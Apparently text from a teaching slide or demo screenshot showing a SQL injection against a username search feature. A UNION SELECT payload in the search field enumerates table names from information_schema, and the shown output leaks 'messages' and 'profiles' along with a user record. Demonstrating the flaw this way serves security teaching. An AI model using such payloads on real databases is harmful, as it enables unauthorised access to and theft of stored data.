 -- Search users based on username pattern:
Username pattern: ' UNION SELECT NULL,table_name,NULL,NULL FROM information_schema.tables WHERE table_schema='public'--
Executing: SELECT id, username, name, surname FROM users WHERE username LIKE '%' UNION SELECT NULL,table_name,NULL,NULL FROM
information_schema.tables WHERE table_schema='public'--%'
(+) Data:
{'id': None, 'username': 'messages', 'name': None, 'surname': None}
{'id': None, 'username': 'profiles', 'name': None, 'surname': None}
{'id': 4, 'username': 'user3', 'name': 'Laza', 'surname': 'Lazić'}